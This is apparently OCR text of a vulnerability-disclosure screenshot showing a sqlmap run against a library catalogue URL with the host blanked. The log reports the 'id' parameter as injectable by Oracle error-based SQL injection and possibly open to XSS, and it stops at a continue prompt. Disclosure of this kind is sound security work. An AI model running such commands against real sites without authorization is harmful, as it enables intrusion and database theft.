 C:\Python27\sqlmap>sqlmap.py -u "http:// //opac/getClassNumbe
rTree?id=1" --dbms=oracle --technique=E --dbs
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:43
[17:25:43] [INFO] testing connection to the target URL
[17:25:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Oracle')
[17:25:49] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to XSS attacks
[17:25:49] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[17:25:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:25:59] [WARNING] reflective value(s) found and filtering out
[17:26:05] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVIN
G clause (XMLType)' injectable
www.wooyun.org
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any